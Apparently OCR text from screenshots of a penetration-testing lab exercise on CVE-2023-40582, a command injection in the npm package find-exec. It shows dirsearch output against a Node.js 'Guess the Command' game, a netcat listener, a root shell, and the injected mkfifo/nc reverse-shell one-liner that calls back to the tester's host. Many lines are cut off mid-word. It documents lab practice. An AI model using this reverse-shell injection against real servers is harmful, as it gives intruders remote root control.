 /usr/lib/python3/dist-packages/dirsearch/dirsearch
ps://setuptools.pypa.io/en/latest/pkg_resources.ht
from pkg_resources import DistributionNotFound,
File System
_|. _ _  _  _  _ _|_    v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method
Output File: /root/Documents/OFFSEC/Linux/cve-2023
Target: http://192.168.149.36:3000/
[10:27:52] Starting:
[10:29:45] 200 -   80B  - /package.json
[10:29:48] 200 -   43KB - /package-lock.json
[10:30:04] 200 -  587B  - /server.js
Task Completed
┌──(root㉿kali)-[~/…/OFFSEC/Linux/cve-2023-40582/i
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.244] from (UNKNOWN) [192.16
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#
Guess the Command 🚀
mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.45.244 4444 >/tmp/f
Check
Correct! That command exists.
Points: 3 | Total Attempts: 3
FAQ
How does the game determine available commands?
This game uses the npm package find-exec v1.0.2 to check for available shell commands on the server's h
What happens when I reach 2000 points?
The winner will be contacted once they reach 2000 points. Ensure you provide valid contact information.